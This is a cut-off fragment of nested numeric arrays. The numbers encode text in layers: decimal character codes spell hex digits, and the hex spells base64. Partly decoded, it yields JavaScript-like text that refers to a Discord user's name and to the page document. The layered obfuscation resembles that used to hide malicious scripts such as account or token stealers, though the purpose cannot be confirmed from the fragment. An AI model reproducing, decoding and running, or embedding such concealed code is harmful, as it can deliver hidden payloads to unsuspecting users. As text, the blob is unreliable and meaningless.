52,97,52,53,53,57,53,56,53,50,54,56,52,99],[54,100,53,50,55,48,54,51,51,50,52,101,55,54,54,51,54,100,53,50,54,54,54,52,53,56,52,101,54,99,54,51,54,57,51,53,51,49,54,51,51,50,53,54,55,57,54,50,54,100],[52,54,55,52,53,97,53,51,52,50,51,56,54,54,52,51,52,49,54,101,53,54,53,55,51,53,55,50,54,50,54,100,51,57,51,51,54,50,54,57,52,50,53,54,54,51,51,50,53,54],[55,57,52,97,55,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,98,54,50,51,50,52,101,51,49,54,50,53,55,53,54,55,53],[54,52,52,51,51,53,54,101,53,97,53,56,53,50,52,54,54,50,52,55,53,54,55,52,53,97,53,55,51,53,51,48,53,49,54,101,54,99,52,97,53,97,52,51,54,55,54,101,53,97],[52,55,54,99,55,97,53,57,51,51,52,97,55,48,54,50,53,55,54,99,55,53,53,57,53,56,53,50,55,54,54,51,54,57,54,51,55,48,52,99,54,101,53,50,54,99,54,53,52,56],[53,50,52,52,54,50,51,50,51,53,51,48,53,97,53,55,51,53,51,48,52,57,52,52,51,48,54,55,54,52,53,56,52,101,54,99,54,51,54,98,53,50,54,56,54,52,52,55,52,53],[55,53,53,97,52,55,54,99,55,97,53,57,51,50,51,57,55,57,53,97,52,54,51,57,51,49,54,51,51,50,53,54,55,57,52,99,54,100,53,50,55,48,54,51,51,50,52,101,55,57],[54,49,53,55,51,49,55,48,54,50,54,100,52,54,51,48,54,50,51,51,52,57,54,55,53,48,53,52,51,48,51,57,52,57,52,51,54,51,55,55,52,97,55,57,52,49,50,102,52,57],[52,55,52,50,52,49,52,97,52,56,55,52,51,49,54,51,51,50,53,54,55,57,53,50,52,55,52,54,51,48,53,57,53,51,51,53,54,98,54,49,53,56,52,101,54,97,54,50,51,51],[52,97,54,98,53,56,51,51,53,54,55,97,53,97,53,56,52,57,55,53,54,52,53,56,52,101,54,99,54,51,54,100,51,53,54,56,54,50,53,55,53,54,51,57,53,57,52,51,52,49],[51,54,52,57,52,55,52,49,54,97,52,97,52,56,55,52,51,49,54,51,51,50,53,54,55,57,53,50,52,55,52,54,51,48,53,57,53,51,51,53,54,98,54,49,53,56,52,101,54,97],[54,50,51,51,52,97,54,98,53,56,51,51,53,54,55,97,53,97,53,56,52,57,55,53,53,97,52,55,54,99,55,97,53,57,51,51,52,97,55,48,54,50,53,55,54,99,55,53,53,57],[53,56,53,50,55,54,54,51,54,101,51,49,54,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,53,50,55,54,53,57,51,51],[53,54,55,52,53,97,53,55,51,53,51,48,52,99,54,100,54,52,54,99,54,52,52,53,53,54,55,51,53,97,53,55,51,49,54,99,54,50,54,101,53,50,52,51,54,53,53,53,54,99],[54,98,52,98,52,51,54,52,55,97,54,52,52,55,52,54,51,48,54,52,53,56,52,100,55,52,54,49,53,55,51,53,54,98,54,49,53,55,52,101,54,56,54,52,52,55,51,57,55,57],[52,97,55,57,54,98,55,53,54,51,51,51,53,50,51,53,54,50,52,55,53,53,55,53,53,57,54,100,52,54,54,97,54,49,51,50,54,52,55,57,54,50,51,51,53,54,55,53,53,97],[52,53,52,101,55,54,54,50,52,55,51,57,55,57,52,57,52,52,51,48,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,101,54,50,51,50,51,53,55,51,54,49,53,55,51,53,54,99,52,97,55,97,54,102,54,55,52,97,55,57,52,100,51,48,52,100,51,50,52,57],[51,49,52,102,52,52,52,53,54,101,52,99,52,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,101],[54,49,53,55,53,50,55,51,53,97,53,51,54,51,51,54,52,57,52,51,54,51,54,97,53,97,54,100,52,54,54,56,52,101,54,97,52,54,54,56,52,97,55,57,55,55,52,98,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,97,51,50,53,50,55,53,53,97,52,51,54,51,51,54,52,57,52,51],[54,51,54,97,53,97,54,97,52,49,51,48,52,101,55,97,53,49,51,51,52,97,55,57,55,55,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,97,51,50,51,57,54,100,53,97,54,100,55,56,55,48,54,50,54,100,53,53,54,101,52,102,54,57,52,49,54,101,52,57,55,97,54,51,51,48],[52,101,51,50,53,57,51,52,53,97,52,51,54,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,53,55,51,51,53,54,55,97,53,97],[53,56,52,97,52,53,53,57,53,56,53,50,54,56,52,99,54,100,53,50,55,48,54,51,51,50,52,101,55,54,54,51,54,100,53,50,54,54,54,51,51,51,53,50,54,56,54,52,52,56],[53,54,55,97,53,56,53,51,52,50,51,56,54,54,52,51,52,49,54,101,52,57,55,97,54,51,51,48,52,101,51,50,53,57,51,52,53,97,52,51,54,51,51,55,52,51,54,57,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,53,56,52,50,54,98,53,57,53,56,53,50,54,99,53,49,53,55,52,101,51,48,54,49,53,56,53,97,55,48],[54,52,52,56,54,98,54,102,54,52,53,56,52,101,54,99,54,51,54,98,53,50,54,56,54,52,52,55,52,53,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,54,54],[53,49,54,102,52,98,52,57,52,51,52,49,54,55,52,57,52,55,53,97,51,49,54,50,54,100,52,101,51,48,54,49,53,55,51,57,55,53,52,57,52,56,53,54,55,55,53,97,52,55],[52,54,51,48,53,97,53,53,52,54,54,97,54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,52,98,52,56,53,54,55,97,53,97,53,56,52,97,52,53,53,57,53,56,53,50],[54,56,52,98,53,51,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,53,54,51,51,51,53,49,54,55],[53,57,51,50,51,57,55,53,54,52,52,55,53,54,55,53,54,52,52,51,52,49,51,57,52,57,52,55,53,50,55,54,53,57,51,51,53,54,55,52,53,97,53,55,51,53,51,48,52,99],[54,100,54,52,54,99,54,52,52,53,53,54,55,51,53,97,53,55,51,49,54,99,54,50,54,101,53,50,52,51,54,53,53,53,54,99,54,98,52,98,52,51,54,52,54,56,53,57,51,51],[53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,51,49,54,97,54,50,51,50,51,53,51,48,53,97,53,55,51,53,51,48,52,97,55,57,54,98,51,55,52,51,54,57,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,53,54,51,51,51,53,49,54,55,54,51,51,50,53,54,54,97,54,52,52,55,54,99,55,54],[54,50,54,57,52,49,51,57,52,57,52,55,53,50,55,54,53,57,51,51,53,54,55,52,53,97,53,55,51,53,51,48,52,99,54,100,54,52,54,99,54,52,52,53,53,54,55,51,53,97],[53,55,51,49,54,99,54,50,54,101,53,50,52,51,54,53,53,53,54,99,54,98,52,98,52,51,54,52,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51],[51,49,55,97,53,97,53,55,52,101,51,48,54,49,53,55,51,57,55,53,52,97,55,57,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,53,57,51,50,51,57,55,53,54,51,51,51,53,49,54,55,54,52,52,55,54,99,51,48,54,50,52,55,53,53,54,55,53,48,53,51,52,50,54,98,54,50,51,50,52,101,51,49],[54,50,53,55,53,54,55,53,54,52,52,51,51,53,54,101,53,97,53,56,53,50,52,54,54,50,52,55,53,54,55,52,53,97,53,55,51,53,51,48,53,49,54,101,54,99,52,97,53,97],[52,51,54,55,54,101,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,98,55,52,54,52,52,55,54,99,51,48,54,50,52,55,53,53,54,101,52,98,53,52],[55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,51,53,55,97,54,52,52,51,52,50,54,56,54,50,52,55,52,97],[51,49,54,50,53,51,52,49,51,57,52,57,52,55,53,50,55,54,53,57,51,51,53,54,55,52,53,97,53,55,51,53,51,48,52,99,54,100,54,52,54,99,54,52,52,53,53,54,55,51],[53,97,53,55,51,49,54,99,54,50,54,101,53,50,52,51,54,53,53,53,54,99,54,98,52,98,52,51,54,52,54,56,54,50,52,55,52,97,51,49,54,50,53,51,51,49,55,97,53,97],[53,55,52,101,51,48,54,49,53,55,51,57,55,53,52,97,55,57,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,51,51,50],[53,54,54,97,54,52,52,55,54,99,55,54,54,50,54,57,51,53,54,97,54,50,52,55,52,54,55,97,54,51,51,48,51,53,54,56,54,50,53,55,53,53,54,55,53,48,53,51,52,49],[54,101,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,98,55,52,54,51,51,50,53,54,54,97,54,52,52,55,54,99,55,54,54,50,54,57,54,51,51,55],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,49,53,55,53,57,54,55,52,98,52,56,53,54,55,97,53,97,53,56,52,97,52,53,53,57],[53,56,53,50,54,56,52,99,54,100,55,56,55,48,54,51,51,51,53,50,54,99,54,50,54,100,54,99,55,53,53,97,51,49,51,57,51,48,54,50,51,49,51,57,55,97,54,51,52,55],[51,57,51,48,54,49,53,55,53,97,51,53,52,57,52,51,53,57,54,100,52,57,52,56,53,54,55,97,53,97,53,56,52,97,52,53,53,57,53,56,53,50,54,56,52,99,54,101,52,101],[55,55,54,50,51,51,53,50,55,48,53,97,54,101,54,98,55,48,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,53,97,52,55,54,99,55,97,54,51,52,55,55,56,54,56,54,53,53,54,52,101,55,55,54,50,51,51,53,50,55,48,53,97,54,101,54,99,52,50,53,57],[51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,54,56,51,49,54,51,51,50,53,54,55,57,53,50,52,55,52,54,51,48,53,57,53,51,51,53,55,97,54,51,52,55],[51,57,51,48,54,49,53,55,53,97,51,53,52,99,52,51,52,50,54,97,54,50,51,50,51,53,51,48,53,97,53,55,51,53,51,48,52,99,52,51,52,50,55,97,53,97,53,55,52,101],[51,48,54,49,53,55,51,57,55,53,52,99,52,51,52,50,51,48,54,49,53,56,53,50,55,51,53,97,53,51,55,55,54,55,53,57,53,55,55,56,54,57,54,52,53,55,51,48,55,48],[52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,54,55,53,97,53,55,55,56,55,97,53,97,53,51,52,50,55,48,53,97],[54,57,52,49,54,102,54,52,53,56,52,101,54,99,54,51,54,98,53,50,54,56,54,52,52,55,52,53,55,53,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,55],[54,99,54,99,54,51,55,97,51,56,55,53,54,50,52,55,53,54,55,53,53,97,51,51,53,50,54,102,52,57,52,52,51,52,54,55,52,100,52,51,54,98,54,55,54,53,55,55,54,102],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,51,53,55,97,54,52,52,51,52,50,54,56],[53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,49,53,55,53,54,55,97,52,57,52,52,51,48,54,55,54,52,53,56,52,101,54,99,54,51,54,98,53,50,54,56,54,52],[52,55,52,53,55,53,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,55,54,99,54,99,54,51,55,57,51,53,54,100,54,49,53,55,55,56,51,48,53,97,53,56],[52,57,54,102,53,57,53,51,52,49,51,57,53,48,54,57,52,50,54,56,52,99,54,101,53,50,51,53,54,51,52,55,53,53,54,55,52,57,53,52,51,48,51,57,52,57,52,52,53,49],[55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,51,53,55,97],[54,52,52,51,52,50,54,97,54,52,53,56,52,101,51,48,54,50,51,50,51,49,53,52,54,52,52,55,52,54,51,48,54,52,53,56,52,100,54,55,53,48,53,51,52,50,51,49,54,51],[51,50,53,54,55,57,53,50,52,55,52,54,51,48,53,57,53,51,51,53,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,49,53,55,53,54,55,97,52,99,54,100],[53,97,55,48,54,50,54,100,53,49,54,102,53,57,53,51,52,49,51,57,53,48,54,57,52,50,54,56,52,99,54,101,53,50,51,53,54,51,52,55,53,53,54,55,53,48,53,52,51,48],[51,57,52,57,52,52,53,49,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,48],[53,97,54,57,52,49,54,102,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,55,54,99,54,99,54,51,55,57,51,53,55,51,53,97,53,55,51,53,54,101,54,52],[52,55,54,55,54,55,53,48,54,57,52,49,55,55,52,98,53,51,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,98,54,49,53,56,52,101,55,55,54,50,52,55,52,54,51,53,53,50,51,50,52,54,55,52,53,97,53,53,52,54],[54,97,54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,52,98,52,55,52,54,54,97,54,52,52,55,54,99,51,50,54,49,53,56,53,50,55,48,53,97,53,56,52,101,54,50],[52,100,52,54,51,48,55,51,52,57,52,55,52,101,55,54,54,50,54,101,53,50,54,99,54,50,54,101,53,49,55,51,52,57,52,56,52,101,54,99,53,57,51,51,53,50,55,48,54,50],[51,50,51,52,55,51,52,57,52,56,53,50,55,48,54,52,52,55,55,56,54,99,52,99,52,51,52,50,54,56,54,50,52,55,52,97,51,49,54,50,53,51,54,98,51,55,52,51,54,57],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,54,55,53,97,53,55,55,56,55,97,53,97,53,51,52,50],[55,48,53,97,54,57,52,49,54,102,53,57,51,51,53,54,55,97,54,52,52,55,51,57,55,52,53,53,51,51,53,50,54,56,54,52,52,56,53,54,55,97,52,98,53,51,52,50,51,55],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,98,54,49],[53,56,52,101,55,55,54,50,52,55,52,54,51,53,53,49,51,51,53,54,55,97,54,52,52,55,51,57,55,52,53,53,51,51,53,50,54,56,54,52,52,56,53,54,55,97,52,98,52,55],[52,101,51,49,54,51,51,51,53,50,55,54,54,50,53,54,52,101,51,48,53,57,53,56,53,50,51,49,54,51,55,57,55,55,54,55,53,57,51,50,51,57,55,53,54,52,52,55,53,54],[55,53,54,52,52,51,55,55,54,55,54,51,51,50,53,54,54,97,54,52,52,55,54,99,55,54,54,50,54,57,55,55,54,55,54,52,52,55,54,99,51,48,54,50,52,55,53,53,55,51],[52,57,52,55,52,54,55,51,53,57,54,101,53,54,55,52,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,54,54,53,51,52,50,54,99,54,50,52,56,52,101,54,99,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,53,50,55,48,54,51,51,51,52,50,55,51,53,57,53,56,54,99,52,102,54,50,51,48,52,54],[54,97,54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,52,98,52,55,52,101,55,54,54,50,54,101,53,50,54,99,54,50,54,101,53,49,55,51,52,57,52,56,52,101,54,99],[53,57,51,51,53,50,55,48,54,50,51,50,51,52,55,51,52,57,52,56,53,50,55,48,54,52,52,55,55,56,54,99,52,99,52,51,52,50,54,56,54,50,52,55,52,97,51,49,54,50],[53,51,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,57,52,55,53,54,55,51,54,51,51,50,53,53,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,98,54,49,53,56,52,101,55,55,54,50,52,55,52,54,51,53,53,52,54,100,51,57,52,50],[53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,54,56,54,97,54,50,51,50,51,53,51,48,53,97,53,55,51,53,51,48,52,99,52,51,52,50,55,97,53,97],[53,55,52,101,51,48,54,49,53,55,51,57,55,53,52,99,52,51,52,50,51,48,54,49,53,56,53,50,55,51,53,97,53,51,55,55,54,55,53,57,53,55,55,56,54,57,54,52,53,55],[51,48,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,56,51,48],[52,98,52,51,54,57,52,49,54,55,52,57,52,51,52,50,54,100,54,52,53,55,51,53,54,97,54,52,52,55,54,99,55,54,54,50,54,57,52,50,54,98,54,49,53,56,52,101,55,55],[54,50,52,55,52,54,51,53,53,53,51,51,52,50,55,54,54,52,52,55,54,99,54,100,54,53,53,53,52,54,54,97,54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,52,98],[52,56,52,101,55,55,54,50,51,51,53,50,55,48,53,97,54,101,54,98,55,51,52,57,52,55,52,101,55,54,54,50,54,101,53,50,54,99,54,50,54,101,53,49,55,51,52,57,52,56],[52,101,54,99,53,57,51,51,53,50,55,48,54,50,51,50,51,52,55,51,52,57,52,56,53,50,55,48,54,52,52,55,55,56,54,99,52,99,52,51,52,50,54,56,54,50,52,55,52,97],[51,49,54,50,53,51,54,98,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,52,101,54,99,53,57,51,51,53,50,55,48],[54,50,51,50,51,52,55,53,53,57,51,50,55,56,54,56,54,51,51,51,52,101,52,100,54,49,53,56,52,101,51,48,52,99,54,100,52,54,54,98,53,97,52,51,54,55,54,101,54,51],[51,51,52,50,55,54,54,52,52,55,54,99,54,100,54,53,53,51,51,49,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,54,51,55,48,52,102,55,55],[54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,53,50,55,48,54,52,52,55,55,56,54,99,52,99,54,101,53,50,54,99,54,53,52,56,53,50],[52,52,54,50,51,50,51,53,51,48,53,97,53,55,51,53,51,48,52,57,52,52,51,48,54,55,52,97,51,48,55,56,52,97,53,53,51,49,53,50,52,54,53,52,54,98,54,99,52,102],[53,50,55,57,52,50,53,53,53,52,55,57,52,50,53,52,53,53,52,53,51,57,53,53,53,51,53,53,53,97,53,97,52,97,55,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,51,53,51,48,53,97,53,55,51,53,51,48,52,99,54,100,54,99,55,53,54,50,54,100,53,54,55,57,53,51,52,54],[53,50,52,101,53,52,52,51,52,49,51,57,52,57,52,55,52,49,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,53,48,52,55,53,50,55,48,54,52,54,57,52,50,54,97,54,50,52,55,52,54,55,97,54,51,55,97,51,48,54,57,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48],[54,52,52,56,54,98,55,52,54,50,54,100,52,54,55,52,53,97,53,51,52,57,50,98,51,56,52,97,50,98,52,102,55,52,53,51,52,49,54,98,54,53,51,51,52,101,55,55,54,50],[51,51,53,50,55,48,53,97,54,101,54,98,55,53,54,51,51,50,51,57,55,53,53,97,55,57,52,50,51,56,54,54,52,51,52,49,54,101,53,54,53,55,51,53,55,50,54,50,54,100],[51,57,51,51,54,50,54,57,52,50,53,52,54,50,51,50,51,53,54,101,52,97,51,51,51,48,51,56,52,99,51,50,53,50,55,48,54,52,54,97,51,52,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,48,52,55,53,50,55,48,54,52,54,57,52,50,54,97,54,50,52,55,52,54,55,97],[54,51,55,97,51,48,54,57,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,98,55,52,53,97,52,55,53,54,51,48,53,57,53,55,54,99,55,51,54,51],[55,57,52,57,50,98,53,57,54,101,54,98,54,55,52,97,52,56,55,52,55,97,54,51,52,55,51,57,51,48,54,49,53,55,53,97,51,53,52,99,54,100,52,54,55,57,54,52,52,55],[54,99,55,97,54,52,52,51,52,50,51,56,54,54,52,51,52,49,54,101,53,54,53,55,51,53,55,50,54,50,54,100,51,57,51,51,54,50,54,57,52,50,52,50,54,51,54,101,53,50],[55,48,54,51,51,51,53,49,54,101,54,54,53,52,55,55,55,54,53,97,52,55,54,99,51,50,53,48,54,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,51,56,53,97,52,55,54,99,51,50,52,57,52,55,52,101,55,51,53,57,53,56,52,101,55,97,53,48,53,51,52,97,54,56,53,57],[51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,51,49,54,98,53,97,53,56,53,50,54,56,54,49,53,55,55,56,55,97,52,57,54,97,51,53,55,54,54,50,54,57],[52,49,54,98,54,53,51,51,52,101,55,55,54,50,51,51,53,50,55,48,53,97,54,101,54,98,55,53,53,57,53,55,55,56,54,57,54,52,53,55,51,48,54,55,54,54,52,56,55,55],[54,55,52,97,51,49,53,54,55,53,54,49,51,50,51,53,55,54,54,52,51,50,51,52,54,55,53,49,53,55,55,56,54,57,54,52,53,55,51,48,54,101,54,54,53,52,55,55,55,54],[53,97,52,55,54,99,51,50,53,48,54,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,49,51,55,52,51,54,57,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,49,53,55,53,57,54,55,52,98,52,56,52,101,55,55,54,50,51,51,53,50,55,48,53,97,54,101,54,98,55,53,53,57,53,55],[55,56,54,57,54,52,53,55,51,49,54,54,53,57,53,56,52,97,51,48,53,56,51,51,53,54,55,57,54,50,52,51,54,98,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,51,53,55,97,54,52,52,51,52,50,55,48,54,50,53,55,54,51,54,55],[53,48,53,51,52,50,55,53,53,97,53,56,54,51,54,55,53,51,53,55,51,49,54,56,53,97,51,50,53,53,54,102,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,49,53,55,51,49,54,101,52,99,54,100,51,57,55,53,54,50,52,55,51,57,54,56,53,97,52,51],[52,49,51,57,52,57,52,51,54,55,55,48,52,57,52,52,51,48,50,98,52,57,52,55,52,54,55,51,53,57,54,101,53,54,55,52,52,99,54,100,54,99,55,53,54,50,54,100,53,54],[55,57,53,51,52,54,53,50,52,101,53,52,52,51,52,49,51,57,52,57,52,55,52,49,51,56,54,49,53,55,51,49,54,101,52,57,52,56,52,101,55,57,53,57,55,97,51,48,54,57],[52,97,52,56,55,52,55,97,54,51,52,55,51,57,51,48,54,49,53,55,53,97,51,53,52,99,54,100,52,54,55,51,53,57,54,101,53,54,55,52,53,56,51,50,52,54,55,57,54,52],[52,54,51,57,51,49,54,51,54,100,55,56,51,57,52,57,54,57,52,50,54,56,54,50,52,56,53,49,51,57,52,57,54,98,52,54,55,51,53,57,54,101,53,54,55,52,52,57,52,53],[52,101,55,54,54,52,54,100,53,54,55,57,52,57,54,57,52,50,54,97,54,50,52,55,52,54,55,97,54,51,55,97,51,48,54,57,53,57,53,55,55,56,54,57,54,52,53,55,51,48],[55,52,53,57,51,50,51,57,51,50,53,97,53,56,52,57,54,57,53,48,54,100,52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,55,54,99,55,52,53,97,55,57,51,53,55,54,54,50,54,100,53,54,55,57,54,51,54,100,51,57,55,57,52,57,52,52,51,48,54,55,52,98],[52,51,54,98,54,55,53,48,53,52,51,52,54,55,53,57,53,55,55,56,54,57,54,52,53,55,51,48,55,53,54,49,53,55,51,53,55,53,53,97,53,56,52,97,52,57,53,54,52,53],[51,49,52,100,52,57,52,52,51,48,54,55,52,97,55,97,55,56,54,98,54,49,53,56,53,57,54,55,53,57,51,50,55,56,54,56,54,51,51,51,52,100,51,57,52,57,54,100,51,49],[51,49,54,51,51,50,54,99,54,97,52,99,53,55,54,99,54,97,54,50,51,50,51,52,54,57,53,48,55,54,52,51,54,54,54,97,55,50,53,53,51,56,52,99,51,50,53,50,55,48],[54,52,54,97,51,52,54,101,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,48,54,50],[53,55,54,51,55,53,54,51,51,51,52,97,54,97,52,57,52,52,51,48,54,55,54,51,51,51,52,50,55,54,54,52,52,55,54,99,54,100,54,53,53,51,51,53,54,56,54,50,52,55],[52,97,51,49,54,50,53,54,51,57,54,56,54,51,54,101,53,50,54,54,54,52,53,56,52,97,55,51,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,56,51,48,54,55,53,97,53,55,55,56,55,97,53,97,53,51,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,55,52,54,55,51,53,57,54,101,53,54,55,52,52,99,54,100,54,99,55,53,54,50,54,100,53,54,55,57,53,51,52,54,53,50,52,101,53,52],[52,51,52,49,51,57,52,57,52,51,54,51,51,56,53,97,52,55,54,99,51,50,52,57,52,55,52,101,55,51,53,57,53,56,52,101,55,97,53,48,53,51,52,97,55,52,54,52,53,56],[52,101,55,48,53,57,55,57,51,49,55,48,53,57,51,50,51,57,55,53,52,57,54,97,51,55,55,55,54,101,51,52,51,54,51,49,53,48,52,51,51,57,54,98,54,49,53,56,53,57],[50,98,52,97,55,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,50,51,57],[52,51,54,55,54,102,54,55,52,57,52,51,52,49,54,55,53,97,54,101,53,54,55,53,53,57,51,51,53,50,55,48,54,50,51,50,51,52,54,55,53,97,52,55,54,99,55,97,54,51],[52,55,55,56,54,56,54,53,53,53,54,52,54,56,54,50,53,55,53,54,52,50,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,54,56,54,56,53,57,51,51],[53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,55,55,54,55,53,57,51,50,51,57,55,53,54,52,52,55,53,54,55,53,54,52,52,51,55,55,54,55,54,51,51,50,53,54],[54,97,54,52,52,55,54,99,55,54,54,50,54,57,55,55,54,55,54,52,52,55,54,99,51,48,54,50,52,55,53,53,55,51,52,57,52,55,52,54,55,51,53,57,54,101,53,54,55,52],[52,98,53,51,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,51,51,50,53,54,54,97,54,52,52,55,54,99,55,54,54,50],[54,57,51,53,54,97,54,50,52,55,52,54,55,97,54,51,51,48,55,56,55,48,54,51,51,51,53,49,55,53,53,57,53,55,53,50,54,98,52,98,52,51,54,52,54,101,53,57,53,55],[51,49,54,99,52,99,53,55,52,54,54,97,54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,52,97,55,57,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,53,54,51,51,51,53,49,54,55,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,99,53,53],[54,53,53,56,52,50,54,99,54,51,55,57,52,49,51,57,52,57,52,56,55,51,54,55,52,100,52,52,54,102,54,55,52,97,51,49,52,50,52,100,53,49,53,54,54,99,52,97,53,52],[54,98,54,51,54,101,52,99,52,51,52,4